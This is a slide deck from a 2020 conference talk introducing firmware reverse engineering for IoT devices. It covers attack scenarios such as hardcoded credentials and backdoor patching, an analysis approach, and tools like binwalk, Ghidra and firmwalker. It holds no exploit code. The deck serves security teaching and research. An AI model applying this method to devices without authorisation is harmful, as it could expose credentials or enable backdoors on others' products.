# **Introduction to Firmware Reversing Hackaday Remoticon 2020**

#### **About Me**

- IoT Security Consultant at Payatu, India Embedded Hardware Security Firmware Reverse Engineering
- Trainer/Speaker

 Checkpoint CPX360, Nullcon, IDCSS Infosec meetups

- Email asmita@payatu.com
- Twitter aj\_0x00

# **Agenda**

- Introduction to firmware
- Why firmware reversing
- Possible attack scenarios w.r.t firmware
- Introduction to tools for firmware static and dynamic analysis
- Examples of attacks due to vulnerabilities in the firmware
- Hands-on Labs

#### **Introduction to Firmware**

- Term coined by Ascher Opler in 1967 Datamation article
- **Wikipedia** (https://en.wikipedia.org/wiki/Firmware)

 A type of software that gives the low-level control for a device's specifi[c](https://en.wikipedia.org/wiki/Computer_hardware) hardware. It provides control, monitoring and data manipulation of engineered products and systems.

- Held in non-volatile memory such as ROM, EEPROM or flash memory
- Code running on embedded devices

#### **Introduction to Firmware**

**OS based firmwares Bare metal firmwares**





IoT Device















It's the core business logic of the device/product

It might be an IP for some vendors





Can provide low hanging fruit for an attacker. Might affect other parts of the ecosystem.

### **Possible Attack Scenarios w.r.t Firmware**

- **Filesystem**
- **Custom Binaries**
- Hardcoded sensitive information like passwords, keys, etc.
- Configuration files
- **Certificates**
- Perform debugging, hunt & attack
- No hardware, no problem!! Emulation
- **Fuzzing**
- Vulnerability in binaries leading to RCE, DoS attacks
- Patch with backdoors

# **Introduction to tools for firmware static & dynamic analysis**

# **Approach**

- Identify if it's OS based or bare metal firmware
- Identify if the firmware is encrypted
- If encrypted Workaround to decrypt it (It can be tricky !!)
	- Reversing the previous non-encrypted releases/transitions of the firmware
	- Hardware attacks like SCA to fetch the key
	- ……...
- If bare metal/RTOS/Proprietary Not much tools in your court :(
	- Identify the controller, get the datasheet.
	- Identify the architecture, memory map
	- Reverse the binary usings tools like Ghidra, IDA Pro, radare2
	- Real time analysis using debuggers
	- If hardware not present, use tools like Qemu, Unicorn for partial emulation
- If OS based Get your tools ready & start :)

Refer -<https://payatu.com/blog/munawwar/iot-security---part-7-reverse-engineering-an-iot-firmware>

# **Static Analysis**

- Extraction Extract firmware files / code
- Strings

Find interesting strings in the code

● Hexdump

Analyse the supposed file header

• Identifying instruction set Try to identify the instruction set if no info on the chip

# **Dynamic Analysis**

- Emulation
- Fuzzing
- Hardware & software based debugging

● Hex Editors : Hexdump - https://man7.org/linux/man-pages/man1/hexdump.1.html , Bless https://github.com/bwrsandman/Bless





#### ● Binwalk - <https://github.com/ReFirmLabs/binwalk/wiki/Usage>



Ghidra / IDA Pro - <https://github.com/NationalSecurityAgency/ghidra> <https://www.hex-rays.com/products/ida/>



● Firmwalker - <https://craigsmith.net/firmwalker/>

\*\*\*Search for password files\*\*\* \*\*\*Search for Unix-MD5 hashes\*\*\* \*\*\*Search for SSL related files\*\*\* \*\*\*Search for SSH related files\*\*\* 

\*\*\*Search for emails\*\*\* 

\*\*\*Search for urls\*\*\* 

\*\*\*Search for ip addresses\*\*\* 

*aaanaanaanaanaanaanaanaanaanaanaanaa* sshd

\*\*\*Search for important binaries\*\*\* 

\*\*\*Search for web servers\*\*\* 

● FACT Tool - [https://github.com/fkie-cad/FACT\\_core](https://github.com/fkie-cad/FACT_core)

